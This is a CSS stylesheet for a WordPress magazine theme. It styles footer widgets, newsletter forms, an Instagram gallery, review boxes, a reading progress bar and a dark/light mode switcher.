.footer-standard .elementor-widget-container h5 {
  font-size: 20px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 30px;
}
.footer-standard .elementor-widget-container h5:before {
  display: none;
}
.footer-standard .recent-posts-widget ul li {
  min-height: 85px;
}
.footer-standard .recent-posts-widget ul li .entry-title a {
  color: #fff;
}
.footer-standard .recent-posts-widget ul li .entry-title a:hover {
  color: #d72924;
}
.footer-standard .recent-posts-widget ul li .posts-thumb img {
  width: 75px;
  height: 65px;
}
.footer-standard .elementor-widget-wp-widget-recent-posts ul li {
  margin-bottom: 10px;
  border-bottom-color: #242425;
}
.footer-standard .elementor-widget-wp-widget-recent-posts ul li a {
  font-size: 14px;
  display: block;
  font-weight: 500;
  line-height: 20px;
  color: #fff;
}
.footer-standard .elementor-widget-wp-widget-recent-posts ul li a:hover {
  color: #d72924;
}
.footer-standard .elementor-widget-wp-widget-recent-posts ul li span {
  color: #a9a9a9;
}

.copyright-sec .elementor-widget-wp-widget-nav_menu .menu li {
  display: inline-block;
  margin-left: 15px;
}
.copyright-sec .elementor-widget-wp-widget-nav_menu .menu li a {
  color: #fff;
}

section.yikes-mailchimp-container {
  padding: 0;
}

.yikes-easy-mc-form {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
.yikes-easy-mc-form .EMAIL-label {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 72%;
          flex: 0 0 72%;
  margin: 0 15px 0 0;
  max-width: 72%;
}
.yikes-easy-mc-form .EMAIL-label .newsletter-mail {
  background: transparent;
  margin: 0;
  border: none;
  border-bottom: 1px solid #2e2d3c;
  color: #fff;
}
.yikes-easy-mc-form .EMAIL-label .newsletter-mail::-webkit-input-placeholder {
  color: #fff;
}
.yikes-easy-mc-form .EMAIL-label .newsletter-mail::-moz-placeholder {
  color: #fff;
}
.yikes-easy-mc-form .EMAIL-label .newsletter-mail:-ms-input-placeholder {
  color: #fff;
}
.yikes-easy-mc-form .EMAIL-label .newsletter-mail::-ms-input-placeholder {
  color: #fff;
}
.yikes-easy-mc-form .EMAIL-label .newsletter-mail::placeholder {
  color: #fff;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button {
  margin: 0 !important;
  padding: 0 25px !important;
  width: auto !important;
}
.yikes-easy-mc-form.widgets-newsletter-form .EMAIL-label {
  margin: 0;
}
.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail {
  background: #fff;
  border: none;
  height: 40px;
  padding: 15px;
  color: #232323;
}
.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::-webkit-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::-moz-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail:-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::-ms-input-placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.yikes-easy-mc-form.widgets-newsletter-form .newsletter-mail::placeholder {
  letter-spacing: 1.2px;
  color: #a9a9a9;
}
.yikes-easy-mc-form.footer-newsletter {
  display: block !important;
  position: relative;
  width: 100%;
}
.yikes-easy-mc-form.footer-newsletter .EMAIL-label {
  max-width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}
.yikes-easy-mc-form.footer-newsletter .newsletter-mail {
  background: #fff;
  height: 45px;
  border-radius: 36px;
  padding: 0 20px;
  font-size: 14px;
  color: #232323;
  outline: none;
}
.yikes-easy-mc-form.footer-newsletter .newsletter-mail::-webkit-input-placeholder {
  color: #232323;
}
.yikes-easy-mc-form.footer-newsletter .newsletter-mail::-moz-placeholder {
  color: #232323;
}
.yikes-easy-mc-form.footer-newsletter .newsletter-mail:-ms-input-placeholder {
  color: #232323;
}
.yikes-easy-mc-form.footer-newsletter .newsletter-mail::-ms-input-placeholder {
  color: #232323;
}
.yikes-easy-mc-form.footer-newsletter .newsletter-mail::placeholder {
  color: #232323;
}
.yikes-easy-mc-form.footer-newsletter .btn {
  position: absolute;
  right: 3px;
  top: 2px;
  border-radius: 36px;
  padding: 10px 24px;
  bottom: 0;
  height: 40px;
  margin: auto;
  font-size: 12px;
}

.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail {
  color: #232323;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::-webkit-input-placeholder {
  color: #888;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::-moz-placeholder {
  color: #888;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail:-ms-input-placeholder {
  color: #888;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::-ms-input-placeholder {
  color: #888;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label .newsletter-mail::placeholder {
  color: #888;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label:before {
  content: "";
  font: normal normal normal 20px/1 FontAwesome;
  position: absolute;
  left: 0;
  top: 16px;
  bottom: 0;
  margin: auto;
  color: #888;
}
.ts-newslatter .yikes-easy-mc-form .EMAIL-label {
  padding-left: 15px;
}

.col-post .ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 5px 20px;
}

.block-post .vinazine-featured-post .ts-overlay-style .item .gradient-overlay {
  opacity: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(60%, transparent), to(rgba(0, 0, 0, 0.9)));
  background: -o-linear-gradient(top, transparent 60%, rgba(0, 0, 0, 0.9) 100%);
  background: linear-gradient(to bottom, transparent 60%, rgba(0, 0, 0, 0.9) 100%);
}
.block-post .ts-overlay-style .item .gradient-overlay {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, transparent), to(rgba(0, 0, 0, 0.95)));
  background: -o-linear-gradient(top, transparent 45%, rgba(0, 0, 0, 0.95) 100%);
  background: linear-gradient(to bottom, transparent 45%, rgba(0, 0, 0, 0.95) 100%);
}
.block-post .post-title {
  font-size: 16px;
  line-height: 22px;
}

@media (min-width: 1100px) {
  .header-white .header-logo img {
    margin-top: -5px;
  }
}
.most-populers .owl-nav {
  top: -52px;
}

.custom-footer-menu .footer-menu ul li a {
  font-weight: 700;
  text-transform: uppercase;
  opacity: 1;
}

.has-ekit-megamenu .navbar-toggler {
  display: none !important;
}

.menu-toggler {
  padding: 12px;
  background: #cf2c03 !important;
  border-radius: 0 !important;
}
.menu-toggler .menu-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255, 1)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E") !important;
}

#instafeed-gallery-feed {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#instafeed-gallery-feed a {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  position: relative;
}
#instafeed-gallery-feed a img {
  width: 100%;
}
#instafeed-gallery-feed a:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
}
#instafeed-gallery-feed a:hover:before {
  opacity: 1;
}

.instagram-area {
  position: relative;
}
.instagram-area .follow-btn-area {
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 1;
  right: 0;
  margin: auto;
  text-align: center;
  /* bottom: 0; */
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.instagram-area .follow-btn-area .btn {
  background: #fff;
  color: #232323;
}
.instagram-area .follow-btn-area .btn:hover {
  background: #d72924;
  color: #fff;
}

.personal-blog .post-title {
  font-size: 14px;
  line-height: 22px;
}
.personal-blog .grid-md .post-title {
  font-size: 18px;
  font-weight: 400 !important;
}
.personal-blog .ts-grid-box.ts-grid-content .post-content {
  padding-bottom: 20px;
}
.personal-blog .recent-posts-widget .post-info .entry-title {
  line-height: 22px;
}

.logo-area.p-60 {
  padding-bottom: 30px;
}

.widgets.ts-grid-box.widget_mc4wp_form_widget {
  padding: 0;
}

.back-to-top {
  position: fixed;
  right: 60px;
  bottom: 40px;
  z-index: 10;
  -webkit-backface-visibility: hidden;
}
.back-to-top .btn {
  padding: 6px 10px;
}

.blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
.blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
.blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover {
  background: #d72924;
}

.vinkmag-featured-slider .featured-slider-item {
  height: 550px;
}
.vinkmag-featured-slider .featured-table .table-cell {
  vertical-align: bottom;
}
.vinkmag-featured-slider .hero-content {
  padding: 45px 20px;
}
.vinkmag-featured-slider .hero-content .hero-title a {
  color: #fff;
}
.vinkmag-featured-slider .hero-content .post-tag {
  font-size: 12px;
  margin-bottom: 15px;
  display: inline-block;
  text-transform: uppercase;
}
.vinkmag-featured-slider .owl-dots {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 20px;
}
.vinkmag-featured-slider .owl-dots .owl-dot {
  display: block;
}
.vinkmag-featured-slider .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
}
.vinkmag-featured-slider .owl-dots .owl-dot.active span {
  border: 2px solid #fff;
  background: transparent;
}

.vinkmag-masonary-grid .card-columns {
  -webkit-column-gap: 1.85rem;
     -moz-column-gap: 1.85rem;
          column-gap: 1.85rem;
}
.vinkmag-masonary-grid .card-columns .card {
  border: none;
  text-align: center;
  margin-bottom: 30px;
}
.vinkmag-masonary-grid .card-columns .card .post-title {
  padding-bottom: 20px;
  font-size: 18px;
  margin-bottom: 15px;
}
.vinkmag-masonary-grid .card-columns .card .post-title:after {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  content: "";
  width: 45px;
  height: 1px;
  background: #b9b9b9;
}
.vinkmag-masonary-grid .card-columns .card .post-tag {
  text-transform: uppercase;
  font-size: 12px;
}

.post-content-loading {
  margin-bottom: 30px;
}
.post-content-loading a {
  padding: 10px 40px;
  display: inline-block;
  border: 1px solid #ddd;
  text-transform: uppercase;
  padding: 12px 60px;
  color: #232323;
  font-size: 12px;
}
.post-content-loading a:hover {
  background: #d72924;
  color: #fff;
}

.navbar.xs-navbar ul > li .ekit--tab__post__details .tab__post--title a {
  line-height: 1.3 !important;
}
.navbar .elementor-icon-list-item:hover a {
  background: transparent !important;
}

.dark-themes .post-tab-list .post-content.media,
.dark-themes .post-list-box .nav-link,
.dark-themes .widgets.widgets-populer-post .post-content.media,
.dark-themes .nav-tabs,
.dark-themes .elementor-widget-wp-widget-recent-posts ul li,
.dark-themes .comments-list .comment-body {
  border-bottom-color: #101010;
}
.dark-themes .author-box,
.dark-themes .post-navigation {
  border-top-color: #101010;
}
.dark-themes .post-navigation .post-previous {
  border-right-color: #101010;
}
.dark-themes .right-menu li a {
  border-left-color: #101010;
}
.dark-themes .form-control,
.dark-themes .tagcloud a,
.dark-themes .read-more-btn,
.dark-themes .ts-tranding-post .slider-indicators .post-content .post-count {
  border-color: #101010;
}
.dark-themes blockquote,
.dark-themes .form-control {
  background: #0c0c0c;
}
.dark-themes #breaking_slider .owl-nav .owl-prev,
.dark-themes #breaking_slider .owl-nav .owl-next,
.dark-themes .vinkmag-breaking-slider .owl-nav .owl-prev,
.dark-themes .vinkmag-breaking-slider .owl-nav .owl-next {
  background: #151313;
}
.dark-themes .ts-tranding-post .owl-nav,
.dark-themes .top-social li a,
.dark-themes .ts-top-nav li a,
.dark-themes .yikes-easy-mc-form .yikes-easy-mc-submit-button span, .dark-themes.single-post .post-title a,
.dark-themes .post-meta-info li,
.dark-themes blockquote:before,
.dark-themes .owl-nav,
.dark-themes .navbar-container .navbar .main-menu > .nav-item > a,
.dark-themes .comments-list .comment-author cite,
.dark-themes .comments-list .comment-reply-link {
  color: #fff;
}
.dark-themes .ts-tranding-post .slider-indicators .post-content .post-count {
  background: #101010;
}

.dark-themes .tagcloud a {
  color: #fff !important;
}

.widgets-populer-post .post-content a {
  display: block;
  position: relative;
}

.xs-ratting-content.popular-review {
  position: absolute;
  bottom: 0;
  left: 20px;
}

.dark-themes .public-xs-review-box,
.dark-themes .view-review-list,
.dark-themes .view-review-list .xs-review-date,
.dark-themes #xs_review_form_public_data .xs-review-box .xs-review input[type=text] {
  color: #fff;
}
.dark-themes .public-xs-review-box,
.dark-themes .view-review-list,
.dark-themes .view-review-list .border-div {
  border: 1px solid #202020;
}
.dark-themes .xs-review-overview-list-right.custom-rat {
  border-left-color: #202020;
}
.dark-themes .xs-review-media {
  border-right: 1px solid #202020;
}

.public-xs-review-box,
.view-review-list {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
}

.xs-review-overview-list-right.custom-rat {
  padding-left: 7px;
  margin-left: 22px;
  border-radius: 0;
}

.public-xs-review-box .xs-save-button button {
  border-radius: 0;
  border: none;
  cursor: pointer;
}

.xs-review-box .xs-review-box-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.xs-review-box .xs-review-media {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
  margin-right: 10px;
}

.xs-review-box .total_overview_rattings_value {
  -ms-flex-item-align: center !important;
      -ms-grid-row-align: center !important;
      align-self: center !important;
  text-align: center;
}

.xs-review-box .total_overview_rattings_value span {
  font-weight: 700;
  font-size: 20px;
}

.xs-review-box.view-review-list .xs-reviewer-author-image {
  padding-right: 7px;
}

.xs-review-box .xs-reviewer-details .review-reviwer-info-section {
  padding-left: 10px;
}

@media (max-width: 992px) {
  .navbar-container .ekit-menu-simple a .sub-arrow {
    border: 1px solid;
    border-radius: 30px;
    display: inline-block;
    line-height: 1;
    width: 15px;
    height: 15px;
  }
}
/*==================================================
      Reading progressbar
 ================================================== */
.reading-progressbar {
  position: fixed;
  top: 0;
  z-index: 9999;
  width: 100%;
  background-color: #676666;
}

.progress-container {
  width: 100%;
  height: 4px;
  background: transparent;
}

.progress-bar {
  height: 4px;
  background: #676666;
  width: 0%;
}

.single-post-ad {
  margin-bottom: 20px;
}

.vinkmag_progress_container {
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 4px;
  width: 100%;
}

.navbar-style3 h1.logo-title a.navbar-brand {
  padding-top: 20px;
}

@media (max-width: 767px) {
  .navbar-style1 h1.logo-title a.navbar-brand {
    padding-top: 20px;
  }
}
/*=====================
Classic Home
==================*/
.classic-grid-slider .xs-ratting-content {
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 2;
}

.archive .category-layout-3.classic-category-layout .ts-grid-box.ts-grid-content {
  background: transparent;
}
.archive .category-layout-3.classic-category-layout .ts-grid-box .ts-post-thumb {
  border-radius: 5px;
}
.archive .category-layout-3.classic-category-layout .ts-grid-box .post-cat {
  border-radius: 3px;
  position: absolute;
  top: 20px;
}
.archive .category-layout-3.classic-category-layout .ts-grid-box .post-content {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.archive .category-layout-3.classic-category-layout .ts-grid-box .ts-overlay-style .item:after {
  background: #000000;
  opacity: 0.4;
}
.archive .category-layout-3.classic-category-layout .ts-post-thumb .grid-cat {
  position: absolute;
  bottom: 40px;
}
.archive .category-layout-3.classic-category-layout .ts-post-thumb .grid-cat .post-cat {
  position: relative;
}

.classic-overlay-style .item:after {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  background: #000;
  content: "";
  opacity: 0.4;
  border-radius: 5px;
}
.classic-overlay-style .item:hover:after {
  opacity: 0.3;
}

.classic-post-layout .single-post-wrapper .post-media {
  margin: 0px;
  border-radius: 5px;
}
.classic-post-layout .single-post-wrapper .content-wrapper {
  padding: 60px 0px 40px 0px;
}
.classic-post-layout .ts-grid-box {
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.vinkmag-rating {
  width: 70px;
  position: absolute;
  height: 70px;
  border-radius: 50%;
  right: 25px;
  top: 25px;
  text-align: center;
}
.vinkmag-rating .vinkmag-review-percent {
  width: 100%;
  height: 100%;
  position: relative;
  right: 0;
  top: 0;
}
.vinkmag-rating .review-chart {
  color: #fff;
  padding: 15px;
}
.vinkmag-rating .icon {
  display: block;
  margin-bottom: 5px;
  font-size: 18px;
}

/* infinity loop */
.blog-ajax-load-more-trigger {
  text-align: center;
}
.blog-ajax-load-more-trigger i {
  font-size: 44px;
}

/* dark light swicher   */
.vinkmag-darklight-widget .color_swicher {
  position: static;
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
  margin: 0;
}

.color_swicher {
  width: 70px;
  height: 30px;
  background: #222222;
  -webkit-box-shadow: 0px 0 5px rgba(119, 119, 119, 0.7);
          box-shadow: 0px 0 5px rgba(119, 119, 119, 0.7);
  border-radius: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  z-index: 9;
  right: 0;
  bottom: 0;
  -webkit-transform: rotate(-270deg);
      -ms-transform: rotate(-270deg);
          transform: rotate(-270deg);
  top: 0;
  margin: auto;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
  z-index: 99;
}
.dark-themes .color_swicher {
  background: white;
}
.color_swicher .fa-moon {
  display: none;
}
@media (max-width: 768px) {
  .color_swicher {
    display: none;
  }
}

.color_swicher:hover {
  cursor: pointer;
}

.switch_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  height: 40px;
  width: 40px;
  background: #ecc355;
  border: 5px solid white;
  border-radius: 50%;
  -webkit-box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 2px 2px 10px 0 rgba(0, 0, 0, 0.2);
  font-size: 20px;
  color: white;
  -webkit-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s;
}
.switch_container i {
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.dark-themes {
  -webkit-transition: all 1.5s linear;
  -o-transition: all 1.5s linear;
  transition: all 1.5s linear;
  background: #000;
}
.dark-themes .switch_container {
  -webkit-transform: translateX(40px) rotate(1turn);
      -ms-transform: translateX(40px) rotate(1turn);
          transform: translateX(40px) rotate(1turn);
  background: #333333;
}
.dark-themes .switch_container .fa-moon {
  display: block;
}
.dark-themes .switch_container .fa-sun {
  display: none;
}

/* Dark Style */
.body-inner-content,
.top-bar,
.ts-grid-box,
.post-list-item,
.breadcrumb,
.navbar-container,
.ts-breaking-news,
.ts-grid-box-heighlight,
.elementor-widget-container,
.elementor-section,
.nav-tabs,
.archive.body-inner-content,
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
.default-content,
.single-post-wrapper .text-bg,
.bg-white,
.post-overflow-style .post-content-item,
footer,
header {
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.navbar-container .navbar,
.ekit-megamenu-holder {
  -webkit-transition: all ease-in-out 0.3s;
  -o-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
}

.dark-themes .body-inner-content {
  background-color: #000000;
}
.dark-themes .top-bar,
.dark-themes .ts-grid-box,
.dark-themes .form-control,
.dark-themes .post-list-item,
.dark-themes .breadcrumb,
.dark-themes .ts-breaking-news,
.dark-themes .elementor-widget-containerm,
.dark-themes .ekit-megamenu-holder,
.dark-themes .blog-navbar {
  background-color: transparent;
}
.dark-themes footer {
  background-color: #121026 !important;
}
.dark-themes .dark-light .elementor-column-wrap,
.dark-themes .dark-light .ts-grid-box-heighlight,
.dark-themes .dark-light .elementor-widget-container {
  background-color: #1f1f1f !important;
}
.dark-themes .ts-widget-newsletter .newsletter-form .form-control::-webkit-input-placeholder {
  color: #fff !important;
}
.dark-themes .ts-widget-newsletter .newsletter-form .form-control::-moz-placeholder {
  color: #fff !important;
}
.dark-themes .ts-widget-newsletter .newsletter-form .form-control:-ms-input-placeholder {
  color: #fff !important;
}
.dark-themes .ts-widget-newsletter .newsletter-form .form-control::-ms-input-placeholder {
  color: #fff !important;
}
.dark-themes .entry-header .post-title,
.dark-themes .post-meta-info li,
.dark-themes body,
.dark-themes .single-post .post-title a,
.dark-themes .post-meta-info li.author a,
.dark-themes blockquote,
.dark-themes .post-navigation a span,
.dark-themes .ts-top-nav li a,
.dark-themes .widgets ul li a,
.dark-themes .navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu > li > a,
.dark-themes .breadcrumb li a,
.dark-themes .post-title a,
.dark-themes .ts-title,
.dark-themes .post-title,
.dark-themes .tagcloud a,
.dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
.dark-themes .ts-breaking-news p a,
.dark-themes .recent-posts-widget ul li .post-info .entry-title a,
.dark-themes .post-content p,
.dark-themes .navbar-container.navbar-style3 .ekit-menu-container ul > li > a,
.dark-themes .navbar-container.navbar-style3 .right-menu li > a,
.dark-themes .nav-bg-white .ekit-menu-container .ekit-menu-simple > li > a,
.dark-themes .nav-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a,
.dark-themes .header-bg-white .ekit-menu-container .ekit-menu-simple > li > a,
.dark-themes .header-bg-white .ekit-megamenu-holder .ekit-menu-simple > li > a,
.dark-themes .navbar-container.navbar-style5 .right-menu li > a,
.dark-themes .navbar-container.navbar-style3 .ekit-megamenu-holder ul > li > a,
.dark-themes #breaking_slider .owl-nav span,
.dark-themes .post-content p,
.dark-themes .vinkmag-date .ts-date-item,
.dark-themes .elementor-social-icon i,
.dark-themes .tab-menu-item li a,
.dark-themes .post-date-info,
.dark-themes .ts-title span,
.dark-themes .single-post-wrapper p,
.dark-themes .post-meta,
.dark-themes .tag-link-count,
.dark-themes .hero-content p,
.dark-themes .elementor-text-editor p,
.dark-themes .post-meta-info li a,
.dark-themes .entry-content ul li,
.dark-themes .error-page .error-code h2,
.dark-themes #breaking_slider .owl-nav .owl-prev span,
.dark-themes #breaking_slider .owl-nav .owl-next span,
.dark-themes .view-review-list .xs-reviewer-author *,
.dark-themes .view-review-list .total_overview_rattings_value span,
.dark-themes .copyright-text p,
.dark-themes .copyright-text p,
.dark-themes .elementor-button span,
.dark-themes .ts-widget-newsletter .newsletter-form .form-control::placeholder,
.dark-themes .nav-search-button,
.dark-themes .tagcloud strong,
.dark-themes .ekit-menu-simple > li > a,
.dark-themes .ts-list-post-box .post-content span {
  color: #fff !important;
}
.dark-themes .nav-tabs,
.dark-themes .elementor-section-wrap .elementor-section {
  border-color: #333333;
}
.dark-themes .form-control,
.dark-themes .tagcloud a {
  border-color: #fff !important;
}
.dark-themes .elementor-widget-container,
.dark-themes .ts-grid-box-heighlight,
.dark-themes .elementor-column-wrap,
.dark-themes .archive.body-inner-content,
.dark-themes .default-content,
.dark-themes .bg-white,
.dark-themes .navbar-container.navbar-style3 .ekit-menu-container,
.dark-themes .navbar-container.navbar-style3 .ekit-megamenu-holder,
.dark-themes .ekit-megamenu-holder,
.dark-themes .navbar-container.navbar-style3.navbar-dark .navbar,
.dark-themes .navbar-darks .navbar-style5 .xs-navbar,
.dark-themes .elementor-social-icon,
.dark-themes .ekit-menu-container,
.dark-themes .widgets.widgets-populer-post .post-content.media,
.dark-themes .ts-grid-box.category-list-item {
  background-color: transparent;
}
.dark-themes .elementor-section {
  background-color: transparent !important;
}
.dark-themes .top-bar,
.dark-themes .navbar-container .navbar,
.dark-themes .navbar-container,
.dark-themes .ts-breaking-news,
.dark-themes .single-post-wrapper .text-bg,
.dark-themes .post-meta-info .social-share-post .social-list,
.dark-themes .ts-grid-features-box,
.dark-themes .post-overflow-style .post-content-item {
  background-color: #333333;
}
.dark-themes .navbar-container.navbar-style3 .ekit-megamenu-holder ul > li.ekit-menu-dropdown ul li > a {
  color: #232323 !important;
}
.dark-themes .ts-grid-content.default-content {
  background-color: #1f1f1f !important;
}

.logo-light {
  display: none;
}

.dark-themes .logo-dark {
  display: none;
}
.dark-themes .logo-light {
  display: block;
}

/*menu issue fixed custom css*/
.ekit-megamenu-holder .ekit-menu-simple>li>a:hover, .ekit-megamenu-holder .ekit-menu-simple>li>a:focus, .ekit-megamenu-holder .ekit-menu-simple>li>a:active {
  color: #101010 !important;
}
.navbar-container.navbar-style3 .ekit-menu-container ul>li>a:hover, .navbar-container.navbar-style3 .ekit-megamenu-holder ul>li>a:hover {
color: #101010 !important;
}
.navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple>li>a, .navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple>li>a:hover {
color: #101010 !important;
}

.ekit-megamenu-holder .ekit-menu-simple li:hover>a {
  color: #d72924 !important;
}
.navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple>li>a, .navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple>li:hover > a {
  color: #000 !important; 
}
.xs_home_7 .post-content p {
  color: #ffffff;
  padding-top: 20px;
}
